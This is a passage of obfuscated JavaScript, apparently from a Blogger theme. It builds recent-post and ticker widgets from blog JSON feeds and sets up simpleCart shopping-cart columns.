_0x1b23ed=_0x523ad4[_0x172393(_0x3408bc._0x24f149,_0x3408bc._0x5d7edf)][_0x172393(-0xc3,'\x67\x41\x26\x4c')][_0xa87217][_0x172393(_0x3408bc._0x4af457,_0x3408bc._0x1e7c34)]['\x24\x74'],_0x37d265=_0x523ad4[_0x172393(0x312,'\x58\x71\x63\x6f')][_0x172393(_0x3408bc._0x188b9c,'\x58\x71\x63\x6f')][_0xa87217][_0x172393(-0x64,'\x63\x5d\x35\x68')][0x0][_0x172393(0x166,'\x63\x5d\x35\x68')],_0x4c9f24=_0x523ad4[_0x172393(_0x3408bc._0x2c49f4,'\x52\x53\x79\x63')][_0x172393(0x4b4,'\x64\x6e\x4b\x77')][_0xa87217][_0x172393(0x330,'\x4f\x6f\x21\x5b')][0x0][_0x172393(_0x3408bc._0x435d28,_0x3408bc._0x432f60)]['\x24\x74'],_0x52d49d=_0x523ad4[_0x172393(-0x109,_0x3408bc._0x15feca)][_0x172393(0x319,'\x79\x24\x53\x4c')][_0xa87217]['\x70\x75\x62\x6c\x69\x73\x68\x65\x64']['\x24\x74'],_0x2970d1=_0x52d49d[_0x172393(_0x3408bc._0x229818,'\x58\x71\x63\x6f')](0x0,0x4),_0x13a96d=_0x52d49d[_0x172393(0x3cf,_0x3408bc._0x1e7c34)](0x5,0x7),_0x45151e=_0x52d49d['\x73\x75\x62\x73\x74\x72\x69\x6e\x67'](0x8,0xa),_0x592e46=mNTH[parseInt(_0x13a96d,0xa)]+'\x20'+_0x45151e+'\x2c\x20'+_0x2970d1,_0xf5a710=_0x523ad4['\x66\x65\x65\x64'][_0x172393(_0x3408bc._0x2df592,_0x3408bc._0x2fca4b)][_0xa87217][_0x172393(0x276,_0x3408bc._0x2bdc2a)]['\x24\x74'],_0x1c858e=$('\x3c\x64\x69\x76\x3e')[_0x172393(0x112,_0x3408bc._0x306d72)](_0xf5a710);if(_0xf5a710['\x69\x6e\x64\x65\x78\x4f\x66'](_0x172393(_0x3408bc._0x4dd523,_0x3408bc._0x29e0f7)+_0x172393(0x425,'\x37\x64\x21\x26')+_0x172393(-0x13,'\x4e\x77\x49\x26'))>-0x1)var _0x8803d7=_0x523ad4[_0x172393(_0x3408bc._0x215d26,_0x3408bc._0x323c5d)][_0x172393(-_0x3408bc._0x43a9f7,'\x65\x28\x53\x70')][_0xa87217][_0x172393(_0x3408bc._0x1b5134,_0x3408bc._0x38f9d3)+_0x172393(0x475,'\x67\x41\x26\x4c')][_0x172393(-_0x3408bc._0x5de295,_0x3408bc._0x14ea82)]['\x72\x65\x70\x6c\x61\x63\x65'](_0x172393(-_0x3408bc._0x15044a,'\x65\x28\x53\x70')+'\x70\x67',_0x172393(0x369,'\x6f\x29\x4c\x33')+_0x172393(0x274,_0x3408bc._0xec765))[_0x172393(_0x3408bc._0x1f3f7f,_0x3408bc._0x1e763d)](/s72-(c|.*?-c)/,'\x77'+widthSize+'\x2d\x68'+heightSize+''),_0x2458df=_0x8803d7;else{if(_0xf5a710[_0x172393(0x218,'\x53\x42\x4c\x26')](_0x172393(0x322,_0x3408bc._0x1fa09a))>-0x1)var _0x3ba36b=_0x1c858e[_0x172393(-_0x3408bc._0x14ccdd,_0x3408bc._0x51f933)](_0x172393(_0x3408bc._0x94d98c,'\x54\x30\x34\x34'))[_0x172393(0x3a8,'\x4c\x69\x4b\x61')](_0x172393(_0x3408bc._0x1dc3c2,'\x43\x30\x49\x76'))[_0x172393(-0x19,_0x3408bc._0x1e7c34)](/s72-(c|.*?-c)/,'\x77'+widthSize+'\x2d\x68'+heightSize+''),_0x2458df=_0x3ba36b;else var _0x2458df=noIMG;}_0xa87217==0x0?_0x313e9b+='\x3c\x64\x69\x76\x20\x63\x6c\x61\x73\x73'+_0x172393(0x29,_0x3408bc._0x99fecd)+_0x172393(0x410,_0x3408bc._0x1c2fc6)+_0x172393(_0x3408bc._0x50290c,'\x62\x58\x26\x26')+_0x172393(0x5b,_0x3408bc._0x6dba6c)+_0x172393(_0x3408bc._0x4e3590,'\x24\x52\x49\x74')+'\x20\x68\x72\x65\x66\x3d\x22'+_0x308ec1+('\x22\x3e\x3c\x69\x6d\x67\x20\x63\x6c\x61'+_0x172393(0x472,_0x3408bc._0x311acb)+'\x61\x64\x22\x20\x64\x61\x74\x61\x2d\x73'+'\x69\x7a\x65\x73\x3d\x22\x61\x75\x74\x6f'+_0x172393(0x452,'\x4a\x67\x4a\x74')+'\x3d\x22')+_0x2458df+_0x172393(_0x3408bc._0x563f1b,_0x3408bc._0x4d1287)+imglazy+('\x22\x20\x64\x61\x74\x61\x2d\x73\x69\x7a'+_0x172393(0x18f,'\x4a\x67\x4a\x74')+_0x172393(_0x3408bc._0x5f10a2,'\x68\x50\x5d\x23'))+widthSize+_0x172393(0x193,'\x78\x37\x4b\x77')+heightSize+_0x172393(_0x3408bc._0x2d2e60,'\x33\x5b\x51\x44')+_0x1b23ed+'\x22\x20\x74\x69\x74\x6c\x65\x3d\x22'+_0x1b23ed+(_0x172393(0x45f,_0x3408bc._0x442a67)+_0x172393(-_0x3408bc._0x3354ee,'\x2a\x56\x35\x4d')+'\x6f\x73\x74\x2d\x74\x61\x67\x22\x3e\x3c'+_0x172393(_0x3408bc._0x4f4b28,_0x3408bc._0x1fa09a)+_0x172393(_0x3408bc._0x1b17ed,_0x3408bc._0x306d72)+'\x6c\x2f')+_0x37d265+(_0x172393(0x24c,'\x54\x4e\x49\x5a')+'\x6c\x74\x73\x3d\x38\x22\x3e')+_0x37d265+(_0x172393(_0x3408bc._0x39a447,'\x2a\x56\x35\x4d')+_0x172393(_0x3408bc._0x463ff4,'\x26\x31\x69\x47')+_0x172393(_0x3408bc._0x3e108e,'\x4f\x6f\x21\x5b')+_0x172393(0x219,'\x64\x6e\x4b\x77')+_0x172393(_0x3408bc._0x39bef1,'\x64\x6e\x4b\x77')+'\x73\x73\x3d\x22\x72\x65\x63\x74\x2d\x74'+_0x172393(_0x3408bc._0x253a0f,'\x4c\x69\x4b\x61')+'\x72\x65\x66\x3d\x22')+_0x308ec1+_0x172393(0x333,_0x3408bc._0x474b90)+_0x1b23ed+'\x22\x3e'+_0x1b23ed+(_0x172393(0x3e8,'\x44\x32\x42\x35')+_0x172393(_0x3408bc._0x3843ab,'\x54\x30\x34\x34')+_0x172393(_0x3408bc._0x276a5b,_0x3408bc._0x1f7031)+'\x22\x3e')+_0x592e46+(_0x172393(0x33b,_0x3408bc._0xa0e151)+_0x172393(-_0x3408bc._0x4a2021,_0x3408bc._0x1c2fc6)+'\x69\x76\x20\x63\x6c\x61\x73\x73\x3d\x22'+_0x172393(0x2b2,'\x24\x52\x49\x74')):_0x313e9b+=_0x172393(0xbb,_0x3408bc._0x119b7f)+_0x172393(0x3d9,'\x2a\x56\x35\x4d')+_0x172393(0x152,_0x3408bc._0x2340a8)+_0x172393(-_0x3408bc._0x38f64c,_0x3408bc._0x47505f)+_0x172393(_0x3408bc._0x4f3726,_0x3408bc._0x51267d)+_0x172393(0x2e5,'\x73\x78\x78\x43')+_0x308ec1+(_0x172393(0x70,'\x30\x30\x45\x36')+'\x73\x73\x3d\x22\x6c\x61\x7a\x79\x6c\x6f'+_0x172393(-0x55,_0x3408bc._0x4bf0ab)+_0x172393(-_0x3408bc._0x1fe7de,_0x3408bc._0x1fa09a)+_0x172393(0x118,'\x64\x36\x55\x52')+'\x3d\x22')+_0x2458df+'\x22\x20\x73\x72\x63\x3d\x22'+imglazy+(_0x172393(_0x3408bc._0x1bd79d,'\x68\x24\x4b\x50')+_0x172393(0x309,_0x3408bc._0x1fa09a)+_0x172393(_0x3408bc._0x41f989,_0x3408bc._0x977700))+widthSize+_0x172393(0x3d8,_0x3408bc._0x99fecd)+heightSize+'\x22\x20\x61\x6c\x74\x3d\x22'+_0x1b23ed+'\x22\x20\x74\x69\x74\x6c\x65\x3d\x22'+_0x1b23ed+(_0x172393(0xc1,'\x50\x66\x44\x65')+_0x172393(_0x3408bc._0x2f6dd5,'\x29\x30\x31\x76')+'\x69\x76\x20\x63\x6c\x61\x73\x73\x3d\x22'+_0x172393(0x1a,'\x53\x21\x55\x42')+_0x172393(0x34f,_0x3408bc._0x197601)+_0x172393(0x462,_0x3408bc._0x3b9be6)+_0x172393(0x13d,'\x78\x37\x4b\x77')+_0x172393(0xb3,_0x3408bc._0x273616)+_0x172393(_0x3408bc._0x3b9635,_0x3408bc._0x99fecd))+_0x37d265+(_0x172393(_0x3408bc._0x2c35ee,'\x54\x40\x42\x77')+_0x172393(_0x3408bc._0x3f2e01,_0x3408bc._0x4147fc)+'\x3e')+_0x37d265+('\x3c\x2f\x61\x3e\x3c\x68\x32\x20\x63\x6c'+'\x61\x73\x73\x3d\x22\x72\x65\x63\x74\x2d'+_0x172393(_0x3408bc._0x479ecb,_0x3408bc._0x13e3d5)+_0x172393(0x151,'\x41\x7a\x41\x6e'))+_0x308ec1+_0x172393(0x300,_0x3408bc._0x5b1690)+_0x1b23ed+'\x22\x3e'+_0x1b23ed+('\x3c\x2f\x61\x3e\x3c\x2f\x68\x32\x3e\x3c'+_0x172393(-_0x3408bc._0x11777a,'\x51\x38\x75\x64'));}_0x313e9b+=_0x172393(0xb4,'\x41\x7a\x41\x6e')+_0x172393(0x14,_0x3408bc._0xa22997)+_0x172393(_0x3408bc._0x388214,'\x50\x66\x44\x65')+_0x172393(_0x3408bc._0x1d5c34,_0x3408bc._0x2da2e3)+_0x172393(0x115,'\x51\x38\x75\x64')+_0x37d265+('\x3f\x26\x61\x6d\x70\x3b\x6d\x61\x78\x2d'+_0x172393(0xdd,_0x3408bc._0x13faa5)+_0x172393(_0x3408bc._0x2befb7,'\x59\x64\x50\x73'))+_0x37d265+'\x22\x3e'+morelink+_0x172393(0x26a,_0x3408bc._0x5daafc),$('\x2e\x72\x44\x20\x2e\x77\x69\x64\x67\x65'+_0x172393(_0x3408bc._0x12fc98,'\x31\x5e\x74\x39')+_0x172393(_0x3408bc._0x1fad5b,'\x52\x53\x79\x63'))['\x65\x61\x63\x68'](function(){var _0xf83ac=$(this)[_0x1924d3(0x509,_0xd6efa1._0x698aab)]('\x6c\x61\x62\x65\x6c');function _0x1924d3(_0x4706b6,_0x457c81){return _0x172393(_0x4706b6-0x163,_0x457c81);}_0xf83ac==_0x8fa36e&&$(this)[_0x1924d3(0x623,'\x50\x66\x44\x65')]()['\x68\x74\x6d\x6c'](_0x313e9b);});}});}),$(document)['\x72\x65\x61\x64\x79'](function(){var _0x6a67cd={_0x56b136:'\x4e\x77\x49\x26',_0x41e0ba:0x613,_0x429399:'\x64\x36\x55\x52',_0x58ada7:'\x58\x71\x63\x6f',_0xf6dba:0x387,_0x2e531c:0x51a},_0x2d96a0={_0x6b66e:0x245};function _0x532bdd(_0x2bea09,_0x385974){return _0x19a884(_0x2bea09-_0x2d96a0._0x6b66e,_0x385974);}simpleCart({'\x63\x61\x72\x74\x43\x6f\x6c\x75\x6d\x6e\x73':[{'\x76\x69\x65\x77':'\x69\x6d\x61\x67\x65','\x61\x74\x74\x72':_0x532bdd(0x479,_0x6a67cd._0x56b136),'\x6c\x61\x62\x65\x6c':![]},{'\x61\x74\x74\x72':_0x532bdd(_0x6a67cd._0x41e0ba,_0x6a67cd._0x429399),'\x6c\x61\x62\x65\x6c':![]},{'\x61\x74\x74\x72':_0x532bdd(0x5c7,_0x6a67cd._0x58ada7),'\x6c\x61\x62\x65\x6c':'\x50\x72\x69\x63\x65','\x76\x69\x65\x77':_0x532bdd(_0x6a67cd._0xf6dba,'\x26\x31\x69\x47')},{'\x76\x69\x65\x77':_0x532bdd(0x5cf,'\x46\x5d\x4c\x4f'),'\x6c\x61\x62\x65\x6c':![]},{'\x61\x74\x74\x72':'\x71\x75\x61\x6e\x74\x69\x74\x79','\x6c\x61\x62\x65\x6c':![]},{'\x76\x69\x65\x77':'\x69\x6e\x63\x72\x65\x6d\x65\x6e\x74','\x6c\x61\x62\x65\x6c':![]},{'\x61\x74\x74\x72':_0x532bdd(0x7b7,'\x59\x47\x70\x64'),'\x6c\x61\x62\x65\x6c':![],'\x76\x69\x65\x77':_0x532bdd(0x3cf,'\x6f\x29\x4c\x33')},{'\x76\x69\x65\x77':_0x532bdd(_0x6a67cd._0x2e531c,'\x41\x7a\x41\x6e'),'\x6c\x61\x62\x65\x6c':![]}]}),simpleCart[_0x532bdd(_0x6a67cd._0xf6dba,'\x26\x31\x69\x47')](currencyOption);});function addFunction(){var _0x4e2121={_0x498dad:0x505,_0x112442:0x548,_0x2fbabb:0x56d},_0x20ba66={_0x29c50f:'\x44\x32\x42\x35',_0x9f6046:'\x4f\x6f\x21\x5b',_0x3891a0:'\x53\x42\x4c\x26'},_0x47496a={_0x311a8b:0x26},_0x837ad1=document[_0xd6bf31('\x33\x5b\x51\x44',_0x4e2121._0x498dad)+_0xd6bf31('\x59\x47\x70\x64',_0x4e2121._0x112442)]('\x61\x64\x64');function _0xd6bf31(_0x5a9679,_0x4aed5b){return _0x19a884(_0x4aed5b-0x235,_0x5a9679);}_0x837ad1[_0xd6bf31('\x30\x30\x45\x36',_0x4e2121._0x2fbabb)]='\x73\x68\x6f\x77',setTimeout(function(){function _0xa60614(_0x39ddc1,_0x253bda){return _0xd6bf31(_0x253bda,_0x39ddc1- -_0x47496a._0x311a8b);}_0x837ad1[_0xa60614(0x56c,_0x20ba66._0x29c50f)]=_0x837ad1['\x63\x6c\x61\x73\x73\x4e\x61\x6d\x65'][_0xa60614(0x32c,_0x20ba66._0x9f6046)](_0xa60614(0x61b,_0x20ba66._0x3891a0),'');},0xbb8);};$(_0x19a884(0x3cb,'\x31\x5e\x74\x39')+_0x19a884(0x411,'\x78\x37\x4b\x77')+_0x19a884(0x392,'\x30\x30\x45\x36'))[_0x19a884(0x58e,'\x73\x78\x78\x43')](function(){var _0x3dabf7={_0x1ce662:0x7d4,_0xe0c5fd:0x7ff,_0x5d6e44:0x2b1,_0x4d504c:'\x78\x37\x4b\x77',_0x531846:0x31f,_0x3bde15:'\x59\x64\x50\x73',_0x316a0b:'\x33\x5b\x51\x44',_0x2a657e:'\x44\x32\x42\x35',_0xc543e4:'\x54\x40\x42\x77',_0x51b94d:0x408,_0x243646:0x693,_0x4758ee:'\x63\x54\x79\x52',_0x3860b2:0x314,_0x380efe:'\x73\x78\x78\x43',_0x376a2b:0x78e,_0x44bcab:'\x68\x50\x5d\x23',_0x2bd4b3:'\x62\x58\x26\x26',_0xb7b2c2:0x7ac,_0x57d7fc:'\x61\x48\x35\x61',_0x24114d:0x6a4,_0x43daa1:'\x4e\x77\x49\x26',_0x58e08f:0x320},_0x479864={_0x39ffd4:0x6ff,_0x588c82:'\x29\x30\x31\x76',_0x55d5b8:0x57b,_0x2a5c10:'\x64\x6e\x4b\x77',_0x465975:'\x76\x49\x7a\x66',_0x39480c:0x7dc,_0x14a188:'\x41\x7a\x41\x6e',_0x574611:0x6a0,_0x1c2789:'\x53\x21\x55\x42',_0x196104:'\x78\x37\x4b\x77',_0x370812:'\x51\x38\x75\x64',_0x9c33d5:'\x24\x52\x49\x74',_0x447a56:'\x54\x30\x34\x34',_0x2ced4c:'\x54\x4e\x49\x5a',_0xd800ee:0x843,_0x32494b:'\x6f\x29\x4c\x33',_0x440ebb:'\x54\x40\x42\x77',_0x112e89:0x59c,_0x2b17cf:'\x44\x32\x42\x35',_0x1fcfaf:0x57a,_0x36f0c6:'\x68\x24\x4b\x50',_0x4fa7d4:0x9f1,_0x55bb1b:'\x53\x42\x4c\x26',_0x5831eb:0x56a,_0x2fd017:'\x63\x54\x79\x52',_0x254870:'\x4f\x6f\x21\x5b',_0x13d825:0x7ba,_0x19c802:'\x59\x64\x50\x73',_0x2075d3:0x59b,_0x3f81c7:0x8f2,_0x3121fb:'\x62\x30\x49\x78',_0x83aacb:0x767,_0x265f31:0x9ed,_0x6d2f26:0x6fd},_0x4d906e={_0x1ac99a:'\x64\x6e\x4b\x77',_0x430b4d:0x4c9,_0x51b99f:'\x58\x71\x63\x6f',_0x492d11:0x276,_0xd9c78d:0xf5,_0x9745c8:'\x76\x49\x7a\x66',_0x5bc46e:0x195,_0x4b4dc1:0x431,_0x50cc2e:'\x4f\x6f\x21\x5b',_0x153086:0x14a,_0xabede4:0x187,_0x5b29b0:'\x65\x28\x53\x70',_0x106dc5:0x83,_0x323804:0x100,_0x194944:'\x54\x40\x42\x77',_0x48ca3c:0xe5,_0x1b5177:0x2a3,_0x18ea97:'\x73\x78\x78\x43',_0x2d684d:0x116,_0x3448ef:0x316,_0x247d0e:0x2a4,_0x4f4cf8:0x113,_0x296510:'\x64\x36\x55\x52',_0x22a819:'\x50\x66\x44\x65',_0x41f697:0xce,_0x5a9e90:'\x42\x79\x36\x68',_0x1d9163:'\x40\x56\x6f\x7a',_0x428a1a:'\x62\x58\x26\x26',_0x19071f:0x86,_0x2562db:'\x53\x21\x55\x42',_0x623824:0x3a2,_0x3b9686:'\x40\x56\x6f\x7a',_0x1b6591:0x442,_0x46a7b3:0x2d6,_0xc06700:'\x4e\x77\x49\x26',_0x2b1daf:0x3f7},_0x5b737d={_0xfe9d71:0x1f6},_0x31a5ac=$(this)[_0x2f509f(_0x3dabf7._0x1ce662,'\x68\x50\x5d\x23')]('\x73\x70\x61\x6e')['\x61\x74\x74\x72'](_0x2f509f(_0x3dabf7._0xe0c5fd,'\x40\x56\x6f\x7a')),_0x56b228=$(this)[_0x2f509f(0x563,'\x61\x48\x35\x61')]('\x73\x70\x61\x6e')[_0x2f509f(_0x3dabf7._0x5d6e44,_0x3dabf7._0x4d504c)](_0x2f509f(0x2f1,'\x54\x40\x42\x77')),_0x1dd8cd=$(this)[_0x2f509f(_0x3dabf7._0x531846,_0x3dabf7._0x3bde15)](_0x2f509f(0x67e,_0x3dabf7._0x316a0b))[_0x2f509f(0x759,_0x3dabf7._0x2a657e)](_0x2f509f(0x45f,_0x3dabf7._0xc543e4));function _0x2f509f(_0x541663,_0x1b9492){return _0x19a884(_0x541663-_0x5b737d._0xfe9d71,_0x1b9492);}_0x1dd8cd[_0x2f509f(_0x3dabf7._0x51b94d,'\x79\x24\x53\x4c')](_0x2f509f(_0x3dabf7._0x243646,'\x64\x33\x78\x5b'))?$[_0x2f509f(0x814,_0x3dabf7._0x4758ee)]({'\x75\x72\x6c':_0x2f509f(_0x3dabf7._0x3860b2,'\x64\x6e\x4b\x77')+_0x2f509f(0x73b,'\x31\x5e\x74\x39')+_0x2f509f(0x5a8,'\x37\x64\x21\x26')+'\x69\x6e\x2d\x73\x63\x72\x69\x70\x74\x26'+_0x2f509f(0x3d7,'\x31\x53\x70\x47')+'\x73\x3d'+_0x31a5ac,'\x74\x79\x70\x65':_0x2f509f(0x2a6,_0x3dabf7._0x380efe),'\x64\x61\x74\x61\x54\x79\x70\x65':_0x2f509f(_0x3dabf7._0x376a2b,_0x3dabf7._0x44bcab),'\x73\x75\x63\x63\x65\x73\x73':function(_0x77b0a2){var _0x29d8de={_0x3b8206:0x209};function _0x280845(_0x26d436,_0x35aa7b){return _0x2f509f(_0x35aa7b- -0x3b6,_0x26d436);}for(var _0x38f5ec='',_0x77c1b1=_0x280845(_0x4d906e._0x1ac99a,_0x4d906e._0x430b4d)+'\x3d\x27\x74\x69\x63\x6b\x65\x72\x57\x72'+'\x61\x70\x27\x3e\x3c\x75\x6c\x3e',_0x130d14=0x0;_0x130d14<_0x77b0a2['\x66\x65\x65\x64'][_0x280845(_0x4d906e._0x51b99f,_0x4d906e._0x492d11)][_0x280845('\x31\x5e\x74\x39',_0x4d906e._0xd9c78d)];_0x130d14++){for(var _0x4e2d37=0x0;_0x4e2d37<_0x77b0a2[_0x280845(_0x4d906e._0x9745c8,_0x4d906e._0x5bc46e)]['\x65\x6e\x74\x72\x79'][_0x130d14][_0x280845('\x52\x53\x79\x63',0x254)]['\x6c\x65\x6e\x67\x74\x68'];_0x4e2d37++)if('\x61\x6c\x74\x65\x72\x6e\x61\x74\x65'==_0x77b0a2['\x66\x65\x65\x64'][_0x280845('\x54\x30\x34\x34',_0x4d906e._0x4b4dc1)][_0x130d14][_0x280845(_0x4d906e._0x50cc2e,0x44)][_0x4e2d37][_0x280845('\x59\x64\x50\x73',_0x4d906e._0x153086)]){_0x38f5ec=_0x77b0a2['\x66\x65\x65\x64'][_0x280845('\x59\x47\x70\x64',0x3)][_0x130d14][_0x280845('\x68\x50\x5d\x23',_0x4d906e._0xabede4)][_0x4e2d37][_0x280845('\x53\x21\x55\x42',0x470)];break;}var _0x554235=_0x77b0a2['\x66\x65\x65\x64'][_0x280845(_0x4d906e._0x5b29b0,-_0x4d906e._0x106dc5)][_0x130d14]['\x74\x69\x74\x6c\x65']['\x24\x74'],_0x5d6542=_0x77b0a2[_0x280845('\x59\x64\x50\x73',_0x4d906e._0x323804)][_0x280845(_0x4d906e._0x194944,-_0x4d906e._0x48ca3c)][_0x130d14][_0x280845('\x68\x24\x4b\x50',_0x4d906e._0x1b5177)][0x0][_0x280845(_0x4d906e._0x18ea97,_0x4d906e._0x2d684d)],_0xc360eb=_0x77b0a2[_0x280845('\x68\x50\x5d\x23',_0x4d906e._0x3448ef)]['\x65\x6e\x74\x72\x79'][_0x130d14][_0x280845('\x58\x71\x63\x6f',_0x4d906e._0x247d0e)]['\x24\x74'];$(_0x280845('\x29\x30\x31\x76',_0x4d906e._0x4f4cf8))[_0x280845(_0x4d906e._0x296510,0x389)](_0xc360eb),_0x77c1b1+=_0x280845(_0x4d906e._0x22a819,_0x4d906e._0x41f697)+_0x280845('\x30\x30\x45\x36',0x1fa)+'\x2d\x74\x61\x67\x22\x3e\x3c\x61\x20\x63'+'\x6c\x61\x73\x73\x3d\x22'+_0x5d6542+(_0x280845(_0x4d906e._0x5a9e90,-0x34)+_0x280845('\x54\x30\x34\x34',0x14e)+'\x6c\x2f')+_0x5d6542+(_0x280845(_0x4d906e._0x1d9163,0x1bb)+'\x61\x73\x73\x3d\x22\x68\x69\x64\x65\x6e'+_0x280845(_0x4d906e._0x428a1a,0x3f3)+'\x3e')+_0x5d6542+('\x3c\x2f\x73\x70\x61\x6e\x3e\x3c\x2f\x61'+_0x280845('\x31\x5e\x74\x39',-_0x4d906e._0x19071f)+_0x280845(_0x4d906e._0x2562db,_0x4d906e._0x623824))+_0x38f5ec+_0x280845('\x62\x58\x26\x26',0x3ae)+_0x554235+'\x22\x3e'+_0x554235+_0x280845(_0x4d906e._0x3b9686,0x3f9);}_0x77c1b1+=_0x280845(_0x4d906e._0x22a819,_0x4d906e._0x1b6591)+'\x3e',$(_0x280845('\x79\x24\x53\x4c',_0x4d906e._0x46a7b3)+_0x280845(_0x4d906e._0x50cc2e,0x2aa)+_0x280845(_0x4d906e._0xc06700,_0x4d906e._0x2b1daf))['\x65\x61\x63\x68'](function(){function _0x52a574(_0x48dc7c,_0x244c6b){return _0x280845(_0x244c6b,_0x48dc7c-_0x29d8de._0x3b8206);}$(this)[_0x52a574(0x129,'\x41\x7a\x41\x6e')](_0x77c1b1);});}}):_0x1dd8cd[_0x2f509f(0x4fc,'\x61\x48\x35\x61')](_0x2f509f(0x6f5,_0x3dabf7._0x2bd4b3))&&$[_0x2f509f(0x7da,'\x26\x31\x69\x47')]({'\x75\x72\x6c':_0x2f509f(0x312,_0x3dabf7._0xc543e4)+'\x74\x73\x2f\x64\x65\x66\x61\x75\x6c\x74'+_0x2f509f(_0x3dabf7._0xb7b2c2,_0x3dabf7._0x57d7fc)+_0x56b228+(_0x2f509f(_0x3dabf7._0x24114d,'\x67\x41\x26\x4c')+_0x2f509f(0x5ba,_0x3dabf7._0x43daa1)+'\x6d\x61\x78\x2d\x72\x65\x73\x75\x6c\x74'+'\x73\x3d')+_0x31a5ac,'\x74\x79\x70\x65':'\x67\x65\x74','\x64\x61\x74\x61\x54\x79\x70\x65':_0x2f509f(_0x3dabf7._0x58e08f,'\x61\x48\x35\x61'),'\x73\x75\x63\x63\x65\x73\x73':function(_0x366ecb){var _0x2fe252={_0x19ebb5:0x6e2,_0x2508fe:'\x76\x49\x7a\x66'};for(var _0x4a2eb5='',_0x2142b3=_0x457d81('\x59\x47\x70\x64',_0x479864._0x39ffd4)+_0x457d81(_0x479864._0x588c82,_0x479864._0x55d5b8)+_0x457d81('\x41\x7a\x41\x6e',0x44c),_0x1a6b71=0x0;_0x1a6b71<_0x366ecb[_0x457d81(_0x479864._0x2a5c10,0x49f)][_0x457d81('\x52\x53\x79\x63',0x4aa)][_0x457d81(_0x479864._0x465975,_0x479864._0x39480c)];_0x1a6b71++){for(var _0x23598e=0x0;_0x23598e<_0x366ecb[_0x457d81(_0x479864._0x14a188,_0x479864._0x574611)]['\x65\x6e\x74\x72\x79'][_0x1a6b71][_0x457d81(_0x479864._0x1c2789,0x942)]['\x6c\x65\x6e\x67\x74\x68'];_0x23598e++)if(_0x457d81(_0x479864._0x196104,0x790)==_0x366ecb['\x66\x65\x65\x64'][_0x457d81('\x29\x30\x31\x76',0x96f)][_0x1a6b71][_0x457d81('\x68\x24\x4b\x50',0x680)][_0x23598e]['\x72\x65\x6c']){_0x4a2eb5=_0x366ecb[_0x457d81(_0x479864._0x370812,0x943)]['\x65\x6e\x74\x72\x79'][_0x1a6b71][_0x457d81(_0x479864._0x9c33d5,0x7d1)][_0x23598e][_0x457d81(_0x479864._0x447a56,0x472)];break;}var _0x475c6c=_0x366ecb[_0x457d81('\x68\x50\x5d\x23',0x85b)][_0x457d81(_0x479864._0x2ced4c,0x5ac)][_0x1a6b71][_0x457d81('\x43\x30\x49\x76',0x821)]['\x24\x74'],_0xbe7d1a=_0x366ecb[_0x457d81('\x33\x5b\x51\x44',0x96a)][_0x457d81('\x40\x56\x6f\x7a',_0x479864._0xd800ee)][_0x1a6b71][_0x457d81(_0x479864._0x32494b,0x63b)][0x0][_0x457d81(_0x479864._0x440ebb,_0x479864._0x112e89)],_0x3d84a3=_0x366ecb['\x66\x65\x65\x64'][_0x457d81(_0x479864._0x2b17cf,0x77f)][_0x1a6b71][_0x457d81('\x2a\x56\x35\x4d',_0x479864._0x1fcfaf)]['\x24\x74'];$('\x3c\x64\x69\x76\x3e')[_0x457d81(_0x479864._0x36f0c6,_0x479864._0x4fa7d4)](_0x3d84a3),_0x2142b3+=_0x457d81('\x41\x7a\x41\x6e',0x4ba)+_0x457d81(_0x479864._0x55bb1b,_0x479864._0x5831eb)+'\x2d\x74\x61\x67\x22\x3e\x3c\x61\x20\x63'+_0x457d81(_0x479864._0x2fd017,0x705)+_0xbe7d1a+(_0x457d81(_0x479864._0x254870,0x477)+_0x457d81('\x53\x42\x4c\x26',0x59e)+'\x6c\x2f')+_0xbe7d1a+(_0x457d81('\x63\x54\x79\x52',_0x479864._0x13d825)+_0x457d81(_0x479864._0x19c802,_0x479864._0x2075d3)+_0x457d81('\x78\x37\x4b\x77',_0x479864._0x3f81c7)+'\x3e')+_0xbe7d1a+('\x3c\x2f\x73\x70\x61\x6e\x3e\x3c\x2f\x61'+'\x3e\x3c\x2f\x64\x69\x76\x3e\x3c\x61\x20'+_0x457d81(_0x479864._0x3121fb,_0x479864._0x83aacb))+_0x4a2eb5+_0x457d81('\x64\x36\x55\x52',0x9a8)+_0x475c6c+'\x22\x3e'+_0x475c6c+'\x3c\x2f\x61\x3e\x3c\x2f\x6c\x69\x3e';}function _0x457d81(_0x4f5722,_0x216775){return _0x2f509f(_0x216775-0x18f,_0x4f5722);}_0x2142b3+=_0x457d81(_0x479864._0x32494b,0x5dc)+'\x3e',$(_0x457d81('\x53\x42\x4c\x26',_0x479864._0x265f31)+_0x457d81('\x54\x4e\x49\x5a',0x689)+_0x457d81(_0x479864._0x3121fb,_0x479864._0x6d2f26))['\x65\x61\x63\x68'](function(){var _0x458310={_0x4aae92:0x10c};function _0x4212ec(_0x4e5ba0,_0x36fe2c){return _0x457d81(_0x36fe2c,_0x4e5ba0- -_0x458310._0x4aae92);}$(this)[_0x4212ec(_0x2fe252._0x19ebb5,_0x2fe252._0x2508fe)](_0x2142b3);});}});}),$('\x2e\x73\x54\x4c')['\x6f\x6e']('\x63\x6c\x69\x63\x6b',function(_0x199832){var _0x4769f5={_0x61ece6:'\x43\x30\x49\x76',_0xb8033a:'\x68\x50\x5d\x23',_0x5bab16:'\x54\x4e\x49\x5a',_0x4fc991:0x3};_0x199832[_0x4a26b3('\x53\x21\x55\x42',-0xd)+_0x4a26b3('\x64\x33\x78\x5b',-0x9a)]();function _0x4a26b3(_0x189d53,_0x55b5d8){return _0x19a884(_0x55b5d8- -0x2c0,_0x189d53);}$(_0x4a26b3(_0x4769f5._0x61ece6,0x177))[_0x4a26b3(_0x4769f5._0xb8033a,-0x179)+'\x73'](_0x4a26b3(_0x4769f5._0x5bab16,_0x4769f5._0x4fc991));});var JSON;!function(_0x553eda,_0x530d16){var 